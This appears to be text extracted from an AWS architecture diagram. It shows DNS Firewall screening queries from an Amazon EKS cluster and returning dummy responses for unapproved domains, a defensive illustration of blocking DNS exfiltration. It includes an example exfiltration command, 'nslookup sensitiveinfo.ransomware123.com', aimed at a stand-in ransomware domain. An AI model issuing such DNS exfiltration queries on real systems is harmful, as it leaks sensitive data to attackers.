 DNS
ns.ransomware123.com
If domain is not approved, query is not forwarded to name server for ransomware123.com
K
Amazon
EKS
DNS Firewall
provides dummy
response
DNS
53/UDP
Recursive DNS Resolver
AWS DNS Firewall
Evaluates if
domain is
approved
nslookup sensitiveinfo.ransomware123.com